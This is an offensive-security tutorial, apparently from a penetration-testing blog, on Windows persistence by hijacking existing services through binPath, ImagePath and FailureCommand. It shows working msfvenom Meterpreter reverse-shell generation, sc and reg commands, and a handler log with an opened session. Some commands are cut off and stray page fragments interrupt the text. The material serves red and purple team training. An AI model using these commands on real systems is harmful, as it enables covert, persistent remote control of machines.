

# PENETRATION TESTING LAB

OFFENSIVE TECHNIQUES & METHODOLOGIES



JANUARY 22, 2020

## Persistence – Modify Existing Service



by Administrator. In Persistence. 1 Comment

It is not uncommon for APT Groups to modify an existing service on the compromised host in order to execute an arbitrary payload when the service is started or killed as a method of persistence. This allows them to hide their malware into a location that will be executed under the context of a service. Modification of existing services requires Administrator or SYSTEM level privileges and is

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not typically used by red teams as a persistence technique. However it is useful during purple team assessments in environments that are less mature in their detection controls to implement this technique as a starting point. There are three locations that can be manipulated by an attacker in order to execute some form of payload:

1. binPath
2. ImagePath
3. FailureCommand

## binPath

The “**binPath**” is the location that points the service to the binary that need to execute when the service is started. Metasploit Framework can be used to generate an arbitrary executable.

```
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10
```

```
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=9999 -f exe > pentestlab.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes

root@kali:~#
```


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## Metasploit – Generate Executable

The generated file needs to be dropped to disk which creates a forensic artifact. The “**sc**” command line utility can control a service and perform actions like start, stop, pause, change the binary path etc. The Fax service is by default not used in Windows 10 installations and therefore is a good candidate for modification of the binary path as it will not interrupt normal user operations.

```
sc config Fax binPath= "C:\windows\system32\pentestlab.exe"  
sc start Fax
```



```
Administrator: C:\Windows\System32\cmd.exe - sc start Fax  
Microsoft Windows [Version 10.0.18362.175]  
(c) 2019 Microsoft Corporation. All rights reserved.  
C:\Windows\system32>sc config Fax binPath= "C:\windows\system32\pentestlab.exe"  
[SC] ChangeServiceConfig SUCCESS  
C:\Windows\system32>sc start Fax
```

## Modify Existing Service – binPath

When the service start on the system the payload will executed and a session will open.

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```
In swapper task - not syncing

      =[ metasploit v5.0.68-dev                               ]
+ -- --=[ 1957 exploits - 1093 auxiliary - 336 post           ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops              ]
+ -- --=[ 7 evasion                                           ]

[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.0.1
LHOST => 10.0.0.1
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.0.0.1:9999
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 1 opened (10.0.0.1:9999 -> 10.0.0.2:49674) at 2020-01-19 15:27:24 -0500

meterpreter > 
```

Modify Existing Service – binPath Meterpreter

The service can be modified to run automatically during Windows start and with SYSTEM level privileges in order to persist across reboots.

```
sc config Fax binPath= "C:\Windows\System32\pentestlab.exe"
```

```
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32>sc config Fax binPath= "C:\windows\system32\pentestlab.exe" start="auto" obj="LocalSystem"
[SC] ChangeServiceConfig SUCCESS

C:\Windows\system32>
```

Modify Existing Service – Start Automatically

## ImagePath

Enter keyword here



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
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Information about each service on the system is stored in the registry. The ***"ImagePath"*** registry key typically contains the path of the driver's image file. Hijacking this key with an arbitrary executable will have as a result the payload to run during service start.

```
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time" /v ImagePath /t REG_SZ /d "C:\tmp\pentestlab.exe"
```



```
Administrator: C:\Windows\System32\cmd.exe - cmd
C:\Windows\system32>cmd
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time" /v ImagePath /t REG_SZ /d "C:\tmp\pentestlab.exe"
Value ImagePath exists, overwrite(Yes/No)? Yes
The operation completed successfully.

C:\Windows\system32>
```

Modify Existing Service – ImagePath

Modify Existing Service – ImagePath Meterpreter

## FailureCommand

Windows provides a functionality in order to perform certain actions when a service fails to start or it's correspondence process is terminated. Specifically a command can be executed when a service is killed. The registry key that controls this action is the

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***“FailureCommand”*** and it’s value will define what will executed.

```
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\
```

		1	2	3	4	5
6	7	8	9	10	11	12
13	14	15	16	17	18	19
20	21	22	23	24	25	26
27	28	29	30	31		

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Modify Existing Service – FailureCommand

Executing the above command will modify the registry key with a malicious executable that will run when the process is killed.

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7,614,832 hits

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. . .

Modify Existing Service – FailureCommand Registry Key

Alternatively the same action can be performed by using the ***“sc”*** utility and by specifying the ***“failure”*** option.

```
sc failure Fax command= "\"c:\Windows\system32\pentestlab"
```

#### Modify Existing Service – Failure Parameter

The “***Run program***” parameter in the Recovery tab of the service will be populated by the arbitrary payload. It should be noted that the “***First failure***” option should be set to “***Run a Program***” and the other options to “***Take No Action***”.

### Modify Existing Service – Recovery Action

When the associated process is killed the payload will be executed with the same privileges as the service and a Meterpreter session will open.

### Modify Existing Service – Failure State Meterpreter

When the "**Fax**" service starts it initiates the process "**svchost**" (PID 2624). Since this process has the role of the trigger, terminating the process will create a new arbitrary process which can be easily detected by the blue team.

### Modify Existing Service – Kill Process

## Empire

Empire has also the capability to perform modifications of services as part of their privilege escalation module.



However if Empire is used as a C2 into the campaign and the agent is running with elevated privileges (Administrator, SYSTEM) then the following module can be used to modify an existing service that will execute a launcher.

```
usemodule privesc/powerup/service_stager
```

Modify Existing Service – Empire

## References

- <https://attack.mitre.org/techniques/T1031/>
- <https://attack.mitre.org/techniques/T1058/>

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BINPATH

FAILURECOMMAND

IMAGEPATH

PERSISTENCE

SERVICE

# 1 Comment

Jeff

January 23, 2020 at 4:47 am

Great stuff! Sc.exe usage across enterprise environments are common but image path / bin path changes are rare and cluster around a few common command lines and recognizable product names. It won't take much effort to add these detections to a periodic sweep of the environment.

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